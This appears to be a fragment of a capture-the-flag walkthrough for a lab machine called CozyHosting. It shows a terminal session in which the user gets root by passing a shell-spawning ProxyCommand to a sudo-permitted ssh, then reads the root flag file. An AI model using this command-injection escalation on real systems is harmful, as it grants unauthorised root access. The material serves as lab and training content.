 josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /
app  boot  etc   lib    lib64   lost+found  mnt  proc  run   srv  tmp  var
bin  dev   home  lib32  libx32  media       opt  root  sbin  sys  usr
# cd /root
# ls
root.txt
# cat root.txt
da0a8f08bac1f473f5e50d6812cc1640
#